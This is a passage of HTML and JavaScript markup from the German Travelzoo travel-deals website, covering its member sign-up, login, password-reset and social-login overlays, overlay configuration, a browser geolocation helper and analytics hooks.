                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
